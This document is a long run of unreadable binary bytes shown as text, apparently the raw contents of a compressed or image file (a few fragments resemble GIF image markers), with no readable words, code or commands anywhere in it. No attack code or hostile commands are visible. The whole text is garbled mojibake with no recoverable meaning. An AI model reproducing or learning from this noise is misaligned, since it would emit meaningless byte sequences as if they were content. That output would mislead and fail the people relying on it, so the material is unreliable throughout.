�	Jy��tN��u�5$�4�Lm���f0�+*B��DR������z��i�(�ϫ./:��.��s�C����,�h�qz�%����#Y���,	J�كuVm�Z�H�	�D��/k�Uz�-HM������'�)�݉� ��	S�YJ����z�iT����rD�|s��^;�T�;(L�&����'c�AnYT�0��S^0AE%���D�i�р�\�'��'8 �A���L��ƊN�����o���B��q��|.�ʸi�]^#考/=�H"_ꓝأ���`����%�/Dl�8H�r����#E�<>LD��$��=�d/{+8�$�0�	�  (_'�>��/3�i�Y�7A�qJRR3�c���ĉ߂�^�*��C؍�6���>8���(60_����v��䧂q��ajO �����t,��Å�j�2�M�Y�"�1��M�  �!�'��!��B����#?�O&�r���8o���{A>��e��)�?(Q��:B�[q��U�����F؍�`����8�a��W����xe^��� �A��z� ��=
i��b���8��=z�� `$�
4@���`�?@��0�i��yI^�2�"��D�$@���\�x��� ���&xթ�E EQ��W̒)��j���hD���/�b�`އ�CH+�sSQ�1�f�6̰a��=ݨR�.�#ID�=W�@�x��4 �D�� +hA��Hv�� ��G������A+c��#�AM*���Npԣ��Q-�� �����F�����PA앑��H���#�6l�4��fi9̨$bx�D �*ז����h5���D@�� �-�A�e@C�xAf�V�X/�h�:��\�N"nͤeZ���x�&O��*�!X�d��K>�Ū�&� 	l Yq�ʲԚEl�Y�k�O��L���@�V����4�Z[�8b
n�E\1���bJ�Urj��>�K��D�Q��`=��;�PK��Q����<)�VMn%%s�����k;��G ��� ��@�ʑ<P�o��e0��9�w���F�k["���mk[�/38���x��T���i��-$�F�Y�!qe�Nw�B��j���N��B����'ݓ�� FQ�D�8�F��Q�,,�,@�)@/nd��r��{L�-���R���d�l7" WS�Y����\k~�̳�Ȭ�_�VO�������c� >��H�oh�o{����gw�9��H�A��I��!�P��G���F�9�L�E>��B-ԉ�z�}�Q�-M
�vյ}7��N����Ș-�p,�zʳ�����f��'���
z�O�$r$�#	�@�Qko���#���A�@��Nt�;R8�<�[��\�7�`]G�H���6��#�>�4V��+��"���n[;5lKzQ�ؕ�X�V7�5�M�){6*�a�?�H��0�������� �`tB�S.-������n]qA��#$��ȺZy���!���, LTw$Ao2�����M`��խ��0纰�xí�p����V�򕡆[�� G��}�����$(��N�wl���5�y&o�	��/9��?����B��,�c���b�	��	��hC�H�bA��zי���x�c/�YWy���v�"�Y��Qht;����l���dp����s��j�;��6��sZ��8��h 	�x�������b��i� wȎ�8�/뺉��@?4�����# Ԧw{���8� @�����2d[�)�*l�E*�.��(��j��b�=W�@�+� s4���
�p���9������[���8��C���k��e��P?j��.��dh����/���+-�@� Ȁ�⿓P�-P�����#��p �BWL�)�A��ZA�I�.����E
�
��S
��6�*���%�y��)AK	���P4���U�=|�s�>�����x�y�EGE�y�.�4!�c3=�ō�� U {�G>�"}�G~�G��h�{0ŭ�&)Ԅ�p YlHY��Y��\Z\Y�E�R�I .C�x�3̪���3��	���M��9\�;���l,,@�n|B��F���G(.VGN�N�u��7�Q�8��XP�z�G�T�F ̀�$����H{K@K��J�K�˃�;����ʱ�G�T�T,�<KЀ�r� `E�K�$��t�u`E��H��ȇ�����E��8>i�*o |Cj�kF� �(������V�8��&�C�^����p8�x���KN JNX�dxق�����|�{<��HȦ� �dI�������N����N�$H�0 >���KŻǠA��J�LK@�ecE��'vp�~�O� ���K�8L�ȃ>���q�ϔ��8�еXA��[ ����֜��@����d ��������˸T�M!!H�H�Ȁ�<�D��Q�Q�Qb@O�N�l����)D�}Q�N�<�iH��|�dЀ�p�����bЀ	��p� ���[l��:C��u���z$������a��H"r��e(�DXP�h �h���G-j����(N��	��Z���O����bP�EQ�D��q���Q���I�b��S���P�T�,AP��S�J�OX��JuU�ˉ ծ�Q@Ѐ~"����{��upO�d)ԸT�,p����!�+�x�4Ј
�pa�N@:�Fh��T�4VsѸU�<��Q�d���N@hK���O�ʥ2�c�U��U�<V�4V$ظDR`��U�T�\�T=�\-��x��� RHXMU�㌆j+��DQKmT�,$�5�.�Hğ�	�c������ƞ��H�5N�eWM]K�H،�U�UJ=χ�U�-N��F}�` f(fXX��Z��Z��Z(�B����dQU���W%�[u�ȒU�MK�EϢ�#�ՠ���mk����l������N��?|�{#�I�V-XmW-uUKM�|�\��~u�QeZ [�-�W@� |0�N��(��]؍]ٝ��EUEX��Z�eX���RM����ݤ��mN�Չ�J{�Բ�̭�gm'i�����U�.��L��Lϔ�5}��J�mM@:=V�-Չ]U|�]��W�%TS�Yb� ��߱�JN�Jb� �(��=V@W%�폱�T!`�`���<%�Е8�{pZ�u�Ε{��QmW�Z��;k#(m�\8��E�Iڈ���p	&a��j��C�2
�U�{`ԠEFeZ�%�� $N��uU�]f�[f� �n�]� �U�_f� *�����Q�u`���I��~����԰���e�p�����XN�zzֹ�'A�O���hXɕ$H��0HȋVڮ���N  ��E���倪��{�Ԍ��E����|� &b��bIߪu�ѝڭ]Y] ��R��3�ڱ��0���u�.�d��ݴ���zVb̳�L(~��ĩᷘ�N��[�&S�Ԯ�eq�]�(ݵ�Qd>�ew� ��eԞ�<%�I�g=�b�@cb��{�h�~���S��R0V�҅�p��`f�����`^�0�X����#�x�� ��$*dP���A�8l�������?�\w�
/vN��W3&�=g�H�܅N���RM_�K�N<��N�4W�Fإ�W`V����[Yj��`��`b�ꃈ�����F峫�Q<�m���Nd�H�`�^��Mj���<��~�`NF�`Mjs~�~]�Bee�ia.A��c�b�]ڌ~h��cQ�ꎐh@ X��e#V���HN��G$�I�v�I���S�2�8Pj��(%��$ļ��Gb����������F����O��c�� &�L6mR��Wf��bT��h�lޕ]��SHb$�bFeg@ ��_��`n����>�`���_�k��n��N��.�h������EʪD#j���R�S���9�OhX�ajК	�9�i��MK*[f��~ݫ�d��Z���I�g���Z~ern�B���S��Ѥ[?c��q�^��-�$�&^Q���EQ�V�(ո�﮾o��>r���`u@�[����F ��^ᒬ	����Ȩ�0�0[�oڭ�q�i6Z�i��nK����p�B�`�&a�%��fԩ&e�-�or��UPm��`�T{�,	f��Y$F85����]
	�5�Í%	?�
��@m��r�Xt��N���oa�pc��茦�Su��Ԯ��@l�[�� ����j_g���b����p�`@�t��l��MX�&���!6܆k�p���@H�����>��vx�=��T�c��)�h�rx�AWT�i�m���r���猆�� �&���q�bfsQ-�M��t6������p�)��z��Z�j#Ѹ����Zg��xy$�����o�on���SZ@����N{��y���������Jc��%���JA�\@@�He_ݍe)���Evt����qv�qG�k�h{��E%T��)�9��g*�����¼� |���o�� �vϯv�e"�n�>˻7��4�ߝn�t�.V�&G�&�S��t!�QQ���M˫~����&]a&oNێw��������a��u�ObS����	oT)�q>�{�h#fz��n,���&ۤ%U��t��Τvv�=`���cb��E�������.�/�Å�
%d�p 3�
7d0��Ǎ G.$��a��6mJ(�e��juH�!Cw��`3 �|6;��S��-
��I�R�NE�$T��5�ׇ`#>=9����@0�ꐘV����Ux�`Ĩ�q��Q����x�jB>�r��X_�
�E�p�`�<Etش�ʖ���6X��FA:��`��O`��!U�t�S�~⽬�7�B��=Yנp��~m.��]�Q�5�x���5|x<! �����̸{Z@��5\~/�A�F#y2��ĢM��qh��ThN���!�fHN���F���n<m`�k��PK2u!^s�a�|\��v$^P�&�����xѠ��eEE{P=�#J0�L\h	�d�5Ƙ[^}^g�I$3�]���q   �d�ٖGz���yyPe}�X���� �|�?��v�L:�� ���ɑk"0����?���
?z�2�g�Zz)���5�=��B#�:*�1 �I \����fB�v�d!���dB���Ym4�C x�3�%��+1w�e�~�a��*��gq�Knu�D���TN1�ˠM�n��;�a�jP���(0�΢P ��uH<�:0E��b�����_���ћ{�G$�n񆗍<1#����s1�va	x"�����ϲg�|Y�5GL��ቚA����M�����B���RA��j4p���տպ�C$qČ�fam�f�DZC�NZ��t�A�����j�"M�v�3�ms��EdCSݦ�iC��L~>��5�ȓ�ɖoBN�9�&�,�Y��@���ZkW�T����y���qJ��a��dz��]��\G����A����`E�L�KnL�!�!�IuM-�pS�5���k�kT+���!,b54�F��8������Q�Q�t�w�@�� �f[A�fN���M�1c��⣑ڝJH��T>�)D=�ޘF*�(�G�PA��%�;��q~r�⨢�������)^S�D�Ps�SAg�Q�l`NzN7�Ĭ�љ�P7�i�'i�U�v���~�1�A@p��h�!�k@��Ȏ/��Zd��#ؙgb�0��ҏ�-�pxM��8�  C		�?b�
�\��P�?8g��q�ƒb��6�=��ȑ�9JQ>IV�9��,�$Zt^DiG�����T�L{t����ǋ�~�t2LM�"
�g�3"����K�4�(�'
Q���E�AS�m:�0Qr�c���.������y�I&�2�S*�9�YB����<<ыX����ؒ'���(�x|��<���H�"��K]����>Ns��3��4㓄����&�_�#���&l��'r��+�)N���a+����6�����
��<n%J��1�f/���Ʋ?��.W�Q#g6F��d9�IP�"��l��4I���@p4&��IH9�� @�2 0,��@b	a$F1�
H<�,��w����I,�:Ϣ�0�uS��:(ĝTu9��K��)�MYmډ}D5|��$�I�d q��c�e��� ��&\�	MFs%�{��5R>|���j�8�1�d#@<�n�)���u'�! 'N��8 �}CUr���j\cɢ�%9�G'i����ʃ�+Њ�fڙ�}�D�*k�U�QD�QE�p#����h�T���H�h�0�0��ݍ8-\�x��J�z�*�z�c���ځ1Ɋӥ����,�B��]�3�=K��.t�P��j��J�܃�
�U�8r�%v����{>����?E/ɹ��HTvW��Y���)��}SzEKdȟk�lD���?���4�<�#@V��+��j8R ��h:d�CqF�,$�7�T�l��ZJ.��#�ɝ�p ����h���O	�	�%bw��]wFԝ��gqtWUg1�� ;�#��w4�m��a<S0�:s�P�VvG�hB@����G�X3�/E1E��'���R�,Lg��-�D�h���[  T"=ܔ�4w=nNb�\���PF�R܊s�"ؕ�8V��#j�kۉ�y��te�`GB$��)����G�ʵ$C�/�6Kj�"l!bb&|�8��	\�thL� ��j<�^
w�a�4qD��M��IC%i$)ܝ�#�(Z�o
��(�Ƨ8��8A��1�s�cK�lg��TG���e�����(��2P-��D%,@�Ւc%:0�u f��i�d�ҝ�:au���Ǘ(�&��j�5٫|<�ML8�/��A9���|�:Dqd>���A�8���уύ���A4�����`8 ��7QE��1���)�*\���2��U�` 6���]���X��� ���2�ۼ�?hX4]����e�9I�X�aNH9����(1
�Ґaˁ� �)�
�\,���?L�?(������\K0mD�����	�;8��?`�@��
��@���aW���(X@���@u��`rF�T� ���c���~p�C���Ё��i(N�)�V���4N�,�����AQ��"�^<ј�1���M¹� '$C2�@�@�AIp=GA����1�?�6��!&D/��L��vi�(l�;��ύS;A�X�""�LeM	�� �
��x��qQ�uI4�K��q���m\b�����D�9�<�s��72ǧ�ox�$�?�@2���i�:&D P��AH�¸=�F(�0X��Vh	Hw��9l�,jv��v�ǘc�4V�іD�S�A�0ZQ��td�t�Q��	�J`i�r9SsU���5�P+<����,xD��W��8�$2GZ8FCL 	�Q�cB\�
�A&���e>E�*�	�?h�+�.U.�A�",��?C0`ՙ�X�UDR$U�^x��(���Y��\W| �lD l�?0ԕ4%�ƆqT�������e��0���;��H����/� 8�$���Z��t�	�@(�$�]B��Ae9�	PZ�A��Sr��LC D�F�T^%5@w��Q��@BBx�F$�0$$��5 �DC�A)t�[֣i�Ate,�B/��*�Gc����2)&@�q
i&l�|6�B$�����u-��8�&��9T�
���
�@�� ���`��>(	L(�@
�@:耆F 	��&��<D�2�C��k��k�f9�fL�l����(T�(��(�4���[ D�n��T
CUZ�+� F�`��@��"�KD��r*$��؀$x(l)	��&C��������@���*�隲�
�BAʢ8��Jl�d��r�^R&4�2�A�f�2���*�]9Nb�g�DF�`�$qK\*�fjG^jM�@7hB��*8��h����B�<X�<�j���6̛<��jz��q����(�(���
L� ����>�:ܜo&aU
��)#<�B*��BB"L)s:�s*�>�&0B��)��b��s�ee
_��k+|�K�
untd
���H��D4J��䕣����c�9�܆��AH��LuHqm��#��#��#��<����5�*�D�?D�Ȓ�?h�7��zC�z��&��m�k k��Cnk)�1!�2��>�?,#X�A '$4g��&�0m)&)Z��J[$�B�(U�����hxHBh��8,Þ��*��<�Q��ZN�$����$,�����-�!l$�C7P�"�`>ªZ�Z����)��?��BxC�nD�����^nB��������>�bBD�?���2�"ֶB�F�nҖb$��oN-am�8hc�$ME֎����3>,�>��η�����4�+�<f� ��_�p���m$����mB��<h���/��C:�,�. �:n
�f�JB�&�uV.m��l��?����@ ��$������A�  �Ze$�nҪ��#-��AD�U*ķV��v���h����n$���l��y����
w��M�"oK(/ٱ-�U A/��Y�����m�䕺��"�GR��X�)��<$����?����ZqBH��/.�(��&���l�e1$C LBn����A�A 0�V-�.�FmG�s�a=�+���� ̄sm����"�����3�0o�r�����G����ԙl��L����]Kp/C*��6��:��+?��&D�Z
�-�Ct��B�BЬ/{1m�'��c1�C2LA2�A�ñ��N��.GҢ�5+DG��&�v�I���,�D��3"�]�(2�	np�M�O#����2oiO��m&+�̭(Ҥ݂�L�n��Ӡ�f@nk�r
��?��A8!)tqBxC3����^�4l����3� �4D4���JM�W�/rV��+�,�3�s!r�s;�ᡞi�3]ų;+5��IT�^U��3k@�_�9�a� �Wg��M�n�?�?d%8�kV�F�@���?؀7�� ����l�^nh�_+�
�f1$��A��?@;�1S�L�1'D8Sv"_��B+$�L��Fgw� ��L�3H��R�T���-<�T3rى�	�V`�^B���i#�vmQ���8dҢ.4<��5�5�sk�-(s/�?4�AXw3��
�Ig�
8�1��?$35X�u[74�b76S�L#d��N��~%"��+*��lv� "O��ax9��"*��6�� g����6�d�`��D��9� �������pM�.Բ��R�AdB��4 c?�U��L�x)�/��&NC0$4��8e����xr&����vm�4��J�qA�j���UH�34�6T+�b��c2N<8�����WK���Bp�Wm&�����ߧ��\�B �! "$�!�T" �T9No���N��Tl��+9G\kBܷ���}nv��PM�s�c\�,x���M,�!W�y�4ݒ9B�w$��WpK���r������D��6ڞ��y����;��7B�
9���+�K	��gv���J�j�id��?S��y�}p����KyG����ƭ�z�����6�g�a"�x��"���f��>S&�(��z����M�o�6z��9�Ǯ7�4Z��k϶�Ըd�N�����_<���qA����0���"�k�F�}�޸�^��D� ����h��G���G�6���X������:��z�4Ws���O;��:b���[�� !� � ,   + � �	H��������Ç#J�H��ŋ3j�ȱ�Ǐ C�Ird�'5�d�$>D�JʜI��͙,#n�硠!��rz��ѣH�
 �"�I�O�%�X%b�	Hʵ�ׯY�9�j�2MY��W�`��
nK��ݻ�X�(5o"�� U��A"�P�˸��}	
;��?��!TG$��Us�M� ӱ�b&� m^���\���Ʃ*8���|��>8���ʷ�+/��6�\��Jpge���m�;p�������̙�?��d�BrC����?�r�T�m+�#@@�q0߀�DK��Ԁ@R���`I3Ph�W��^ȆI�u��)�h�A�%$@S��Y"�9�9'�hc�Q��^h��KB�$�b7i�}��Ht,���?�	t BBi�Z(o,P���(a�D3eb�	pb�|�H% z����AQ
�
�������sRYL��ez5b�Y	���%"p,����"P�������i��W�oM��@*D�@͐�S�@��jk]�-X� �`�	p=*ԉ�!�P�&[�o�!�� "6ei>5��@�~'�'�*��QM�f*A��q	9��!�T���if���\�69ab'�^EV��s�Xim՗� 7ܕT��㫒(Yv\?�����۔",X�	�U��T��l�%����$m| � �����n8���|0��v�V Xa��e���@�m�H�M��?+n$`W�=�e c�Ք��h-�� aҳA�0J���!�Kq���7P�8{�(P3e �p��'���*G�Q4�?�FK�yG� ��o.�E��i8��5���>��� B��c����U"
���a8Z�ظ_P�oZ�I�g����^���k��@I :��ÞD4��b�?ZD�)��[o�~�@=ꌢ_<�me=��.��P���k�?0�3�C�۟�G�$h
v��o�
F/v
9��6A��iz�[���u�juK^�L7�)p P�	�I�q6̞�DX&�TM3� �fV�3ia �cTk���L�f�4�@~�0I�
+��9�����f����c�Y����E�1\ArxD���	i�X����`�Wǂ�I�5$q�D�*�&����T��Z�nA�Dm<���=6/�`< �A�Mb@��$(��<��yK��ZI�J,��`�Y^h	5�2	B�ڙ	����CX��M��2��)��O<I��!�83 � �L'%�)�9U��"�q�(~3>�˞�0��r�-�Dg�@�KV1���@�K�3>��C����qJ�L�a~)G)��T�C�IF<�@��$A>�5�V�  "�ׇ/>D�'P���̙�����/�	F�3���yʼV�f�d�"҉ �Z��TND䒄�)��wF�(t���""�U��x=�\!2ۉ��sUH%� �L�Gm�xbX�'ڮrm�Y5����%��,+�ч)qP���4#��p��A(fK3��QJKL�Mm����4"��xܧB��ej��Be[x�Z�B$ɘ�lGCVB�J�@��3��D�:��Tvf#H^�Z6�Biv��n�D˨I�Ά��[�):ķ��O#�J/�ϵ��A��ڨn0��V�C�vm�Y�[ �ŏ�˭�/�b^�� Ӏ/�M�;�V�hL��o�Dl�%PA��jB� ��E)�	�X9�h�5r [��Ɣ�Y���I�Eb�R�4T,����ɰyW�H�����su&m{N��� ]��D���%/����*@�f��8���[��a���#�b��ȳ�u�]HD['��y�*�9φ"�.w.k)�g�H� Nf�B/�"80	G4��bD�`[Z��HR�戺1�f&�&�ֶ&�G-rW�������9آ��X�b�B $�Ū��`���ͦ)�[�B ���'q
o
���.gfj���N�'�o��γ�ȵY��$���5AH�o��o��}�^�Z���ë�����S�:��� ��rd"��q~{�+���2%'���O�@t��Ӥ|Z�0�Bx��@�"3X�4��`hܡ.��W $�19��xz���Q�����Q�:Idg���4ze���	�� ���iB�h�p	 VH�������^�'�B�$Z�ʿ3��T} 3̔���c[ �ȅ����F&^��|9�T��Ե��{�B��\y���E�?H��TZV?6�wW�;o�Fh�/J��h��-�6�@@���^���)�|���uN����"��g&��e�G�i��� M��B{�+#�_�Hr�{[�8DW�۷}a�aQ��;�~�SbYqmoq
k��#�hd�Mgw�pO'��x�gܧ�!Qzݥ?��?U�}3"wʀr�������*���C�S^�Ӏ!��`8����K�K�;��a~]�0��	#H����:�<�.a�?��Vh��F�6UeSB�sn�&�����)��	��6�1�yXI�5<�=u�lq��QiH��B�a`Ӂ_�UaQ1h?�8���g�P���sx]�C97utDˤY�q��q�7X�>���xd�<�C&�Ht�UG�{Ų}j(�H��8�����:�c[�6<��c���q
�h���������KFv,�=��)l���.�/)x��X���h��gQ2`p��`i�H��w��W,���
8�h�·=�UG�&'��ц�؎숍I_�C8�S���]��H���87�9��?1�)	�Fv�e>�(QE���|�s�x�(�.<�y��?i9#�Ypu��F��n��'�6y�� "UyF���Ze��K�eZu#>�D>��t$b���7��
g�UWa~/	�FgB�〆�hh�=����P�	%Z@KÃ��`sE&Su�Qx�N��NH���hC����3_<�?l���[ڤ}{���Ȋ:��TI��e?�hw�4Q-HK����ha�B��y����?)b�T���6>�c;~�B�5Y�6���x���q`���vt���bڇכ���9�P�����؊��������B��g��&	��h�Ө�Hd��h�d=�7(���D�3WG�6�I�gHy�.�F��G����vHo�vd���N)����%:t����eA��@�G��h�(�>J����&��ImY8B��_����9�C*�
�wՓ:���1���H�C*��G�> ���d?� !8�Or�m؊�X�����ev�s��p;��U���G>�t �Ă�RalW��Y�<i�
�^�j�Cq
$r��Ɏtj�q��u ��&O9�	:����	�,&�i�G�e:f�q�
%Ѡ�� ���/؛B����2��p�Kn3s�׊�ʓ�*����z�F�Ɋ*�������T����J��Fr�䉁��"b���wZ��y�@gI���ir��1Q�Ί�P6 i7~�g���Y���{�P+���j��`��K���!��g���f������E0�A�j�7{@�/�����W�<��L۴a1L瘚���@��*;���gi��xT؎�ɱ��k���9
�J�bȵ���&�};���D{5`�ye����8�t�
ap`8 C��꧆��i+��6���`غ�d*�k�A�EP���=ҨMJ����M�[ ���nڪ�x�\{�����뢎�z�&�ց�@
���~��H�������x��˻�
Ή�	��=�����a�QD��f;� `  ���˿�*���ipڄ���%�3�  =ӿ� ����!�
��`�n���)���+�K��)�pڇ�㫰��3 �\��07` �^k�*�+�G�lcj��t�)���K��.q8{���)@��.R*����U��",�p  �����	�<���q�*D�E� ��꫰������� \�\�:����t�,�C �/��@�79s����` �l�e��=3�� �ll;��ć���v�;��J�9��������:�Ʌ���O��?,�DK��L�������lȢ��{7����<\��C|�7�����,�4\��m<��Y,������
*���|�qυ�<p,[�[�@LX�v���@
� �o[�r+�\�7��3l �0�"\�����v���,��`P��X���|�����	��ѽ�������@��q�r�X�C���L�ĸ�M]�������|��M^K�;m�B-C 
�u�9�J��� O-��փ�qѢ�L�s�W��^��� ĭ�Y\DM�Pk��;� �k�|�}}ψ�y�\-	�����;�OL���-�"<��@��@���T�y��s\*pǃ]���*����~����o]�3������`�a<��q̴-�c���y�َ��L}��ڇ�ˁ��O�N�E��D뵵���Đ�X���،���M�]Յ\�k��l �p�}����)�)P�<���
z��~N-��m�A��L�����Rא-����B\�	���P�e���}:�k-���&Y�� �Y�����>�ʬ��B\L|	7�?����	AΠ<Y-�ɽ�
֮|ۣk*�l�|�����A  .jh��+�6N�؟��O������O���ݿ��ڊǑ���Q{$��#�f\�&lE� ��f� l��
��в1����[���,�v��2]�2�� -�-�[!K��ݘn)b�Ir�6��"� 3��A ��l:�)��^"r~y�"���b��L��aߒ+���W}��m�@�E���=@�;��;�������n���f)k��-IrN���Va��Q��n~I�"�-���a�ˎ�F�p |���=@�\La�־�)N
���tCHf�������k�4_�ȝ���>ʲ-�A|���껭���N�H�$����aR�l�@�o���i�k���+�@4���+Ah�5�
���6�q&O��^R"	
�j����n�2�P�ᢜ��.�~���A�a�����/��H�G�욯����p�J=X��#��A��h���0+��D#�/1&�]����l���O�-	Y^����PӐ���{���%j�����r���ܣ�>�R����.����b��G��K�������J�K����"G�k�����d��@�%�(�C�eA����,S`��o�����$E�*z�pA�0pI� ���f�� �gN� "%J� ��~�`t  ` �u2�i�?`T�"l�����}P��_
�k�xx*Q�C��;��A��ݫW�ޢG��)���	���a�\_F�H4#ڄ��Ҽ9��ZF� �߁4�$��p`�O�G'�����?po8�����u�������v6�Sp�a�=��DB��:��ࡅq����`ĺ���}�`���M؊/ą�.�]�ӿ`r埌LB�3�>�!RT�����
` ���5I��'�z�G��j�C*����6��*��N�����JG�6qG�"� "0�a��v�>���I������k!��c�(����K�2ˈ��� 2�?11j�SbI�I�I%��Q!:��ƛ��s V�GC����L�;��È|�4�����B@��tC*�9.+枳j�N��o�~k�!#�B,������j��-��T�ʁZ��-�R��K�I/�23L/7qlL�ՋM3궱��3�@���Y\�n %���]w�D])��d�i��J-p�$pZ�	��2�h�n�C��3 *�[�+Xal�+p�n\1یR�=,K��u�e��%�U11,̙�Ls���V[��1,������>FZ�e�j�	�,�R4P�^�ip��@�`Kh'K_.
��p��מ��pT��Y��6����R�"Y" �!������Ome�4D>A\�1k��47��q���g�K/�h��T�Xˋ��ل����n:�?���A�|����^)�.�<1P�Q���#ҭ��l���!q��"�պ�b�%�g�\�?���9�q}ˠ�'}r17���'����gd�ۇҠ�D�O� )�e���DOd�َ�)P��bi�*����l~��B�����Ǯ���D̅r<��6�3�)[1t�����D����ǹ���,��nؽQ0Iq�X�Cց���4�ݺh@z�[�.TB�A�y�G$���A�yu�9�w�km�HǦr���b������#�[�[S�Ҕ���~�J����E�L��|\V����`��ޒ�HX�=0�
z/B��	�r���%/eaa�t�BBHOyE��.���9�s��͸AG:�1{#,G��>�|��ٵz�Hl�򇇎��C���~/LhR9g�K����!�?�TH@RWE�{�M�[����Z��������tJ7*B�;"�˄�B��+�β� D���?�a8g&Ù�xf�ѳ������}N�&�[�D��Dw�7e-�<� U�A]����ʁ|�!2Y	O�
�h��*�J�b�))2|鎂J���f7��� @ 
�h[呌dPC��{�H��s����ٟ����,YŁ��jb X��1�L��P�")D�IW��T@�I*I��=Ձ���ۢR��qp�A��Z��c����t �y�#	�hG�AjL�ňl���nj��˝�P`�4�n���tL`�
a,���m��&!܄|W�ɠle"��`@�m��f'�!;9M�h����Ȫ�f��6�Fd�6a!�
�����"<Nhcs�+xB�@}�l�P����#VE�X�!#�?&X�q�M� jܯA�#�;�D�2�����h�eTO'h e�Lj?q���(UNnJUPg ��9�1�h�bb�m��`���ȃ9A�bo0nᇲ�Yvx�P�`@�#��Q�CыVt��AX�����-(Û𻳞S�8#��`p�ؼf6;��O�s��hcdCNF��:���$xN6}C#_��Uhla��]���Nȗ��L�!� �	�q�G8��p�"���u(b+ �]k�H:�#��H��@:ݒ�?��z�����7��-#d��7���.����7Vp�5�7u�k�DV#�P$A+E6�>�ו��o�_�E�R�
�
�ɶ9�;q7v��H��I��B���,`�?�P��y�;�K�*��p#! /x���o���������_��X�7b������ d�!ʝO��{'.DN]zCA߸f��ǟ�O�ͯ�^�^�����M��^<D̵M�,`�`�� ,�P�ӛ�H�m�~�ހ��G|�ua �������aw����&t���C3���?41���:��p���.�}�j���!�<o��ޏtD±�cӨ�C ���(��=L�5�(M=������A��5�**[9�#�*��ZK�ˀ���FK4,4b�����K4��>�#40��7��>��h��hH�����t۾񻷴S7�����H>�C�\��[��+?�{���x4���S;A����+��7@� �b������� U���x���/�격 ��jP�G�;:A��@&\�����@�뷲[1��z�7B>��&�{`�B� �ؾE��;�k�G�,��k?���4%>�+B��7z��x���H�z�@W��P�:QX�x�o�.:���I(C���R�*K��;���
��2]*��oI��7��>k|>U�$E���K;b` r,G�@�����q,�B�x�Gz�G{�G|�ǁ�Gu��hDs$�ǭHs�AX,8�K���A,LA$E{[7|s���@yJ1C5:��0��J�������H��M�>�kHP��H�>���|�ư�F�K��������Ы�����<A@` fx���̾@sD�����Sǃ�����GP�Ao�����	������La<��*�f딬���R�ڂ�W�;,�H�����>=�À���[J{d�pt�PL��J;�ʣf�Ab� ���ʄ��U�C!�x��@�̝ �3Hr��l��<���=�I��9��4Т��/`���������z����3��H�:`� �N�N�Nr�Gfp;B�>�D�BxJ}���D��DA���@k��,
��`�y$G�LH����r���>��G����h`Jd ��=<�X��*����\
��a�(�x��
� ���P��|lQ||������L�B�D��Ef�əd�U���N�����D��TR�d�#��{��mτ` IdD}�MB���L����4�Z
�"�@)C�Ie�ač��
�D��Y�G�RT;�����G����S~�LA��+�@�L���l�>�$��ɉG@�Q=5O���y�сx��4.X�SP�I	�'+���~�P��*���a�����
?(�h�����H=�L��,��{<-���$V�\�&�֢�����ٴV#4�h��L��ؔ��8Gg�,�C>�O+E�"C/�ȵ�P˳QVț�4D-�
�+&q	��Ԥ��,GLm̀��{ �{�A)$U��OR_��!e��M��d�p�V��G+�π亭�����ςX�0Yst>Ĥ� GϘ}X���(��㣎��H���]P�)S�8�
����i�H+�G,O�;RL�΁@��Z%uD��d-�����ѱ�G���S,V��A����:{��W���b��Q]ۻ�۽�[I�[��ѿ�[���O�OM��N[{�f��
��
�{��x�X��h\�(ιD��aZ}�&xcB��G��GuQŽ�1���}���{��"�גmT���$V�Մ�Z&�=�Ӄ�:�D4p-����uܧ���������Ǻ�dxh �����h�`c��(��܏���q����A��B���H]X�֟[j�����|S�(IK�x#�ۭL��Br}fL ��e ������tED��g|������XC�`�8��PF�Q���������������a�a����>�4��uL����Oo�Z]��I��[IKzc;���c�<���߻ݾ{�����T��<XL��Hh`��������U�� �PAh�4��-XS=Y���%���G�\F�bG�b��P��M$nM����W\��CH� {���QFʹ�Ά,JQ�Gn���ۼ��F�[E��\�$ʙ���a'���8ZEFd����&
���O36G�擅��� n�IM4�fn��E�Ƣٔ����S��_}�d��A�Ou��`}kex|OB��r�O��p�e"���PJB�,1�(��&9��P������Ƙ��Ӈ��"@���|���}$����|�d����-��]KF��ʩ3ޙ�go%;��؂c�/m�m=gcU�NiƽG|�7U�0�YA���C�h�9v���b,N�����>n=���b�X�6^�q`�>�#Yf ���Cئ<E��r�`���Kއ�b����d-6e��L��+�;�G"��g�꽈b�
�z��P�5]�2�uS��ti�>B�L�(9泷(�>T��]๖�#Y�>�{��5����҇�iJ�O-mld�:L��̬�h(W��`Ù2������a�3����������έkPR�nR�~��f $��,��}[> e؈�7Gt���gN�#fB�վ���n�m�V@8�mԺ0^��ppn��0�a����:�����h��0��0����1��m���Zi�%䑅ǎEF%ې���UBH�Gå޴��ǔL-%e��ۡxܸ�7������������=HV`������h`j+����c'1��E|�QY�2 �:��h�C#j�� _\x����TA|��dшHj,���-
�����y��Ҽ�
�A�R�u��q��s�`C+W�V7�aV��v�y��a.��Ȓ����Ѫqs��˻����s�ܷچ)�,���s-���H�ֈ��}ǡ�ݫS��~LXv��}E�l]4�v��Rä7X0s����Ax�*'���:,/��Mp�C�`׺!�T=����wM%�ڭ�����n�/t�|\}Vv��A?%x=P,t��t�x�{l��`.a�f�F�Ss@��2�3��L�x�F��)&�/�[V��;4%�L'��$���K�(���t�#U�$��%`/Y@�`���C�=pێ��^f �E��2Ww�&�7&���j���� �k��3L��r6J��
��l>�?7�}lR�*W���(�w�=���U+����È��TPI/Y��z���D����K�FA�x-��)����b����5���w0�Ǌ0``Av���M&��4��S̵���ut�ܾs�����ĝ����d�\E��܍d=����O��P�ӥn�X�&��4���U��w��R�;��h��f��"H��
&T(�C�%T(q!F�
�eTȀX�� �����O��� ^0���Hb9t����K�>T�d4�����! 
1m�T�=@�AX0P �������!A����g��XCc���g��B�p7�Rhk�BO
[uܴ�D����3\O��z�e�P��3-���Bˌ�J>$�t�Õ��YP��{=Mf����C��I5�m�1۩��J�/�]T!�+�5�=3!3�C���u�W��Z	:�-_C΁ ��<y���ZH@�Bq7m��O�t�N����#q�e��}�Z8��d�J��h�U�F���Y`�]@�?5��������I�	�\hKSC<Ţ~My��q�� l��Ww.���x.5c@3�$�9��P$�`4�&�HI4j�QCR9DL2��eN��
��Q!�S����b�!�M��b����=�)��CL4Ą��DF�!�L�K	DԖ]��?�U <v�PZ>�u�!j��%\.���?���(��"�,������X�MQȚ�>���dtI.�Y�Bt`E(&T�r+BvhOʩ�!�1�C>PiP�Dg��F:#F�03T�3)�Q�{bu��_��jw �U�s �ud�&mЩ;��_�d���*@FP4��vf{�1f|(��L���OQ��4E�'����Vf�D#	������rM���Ϟ�4�J�a*.�
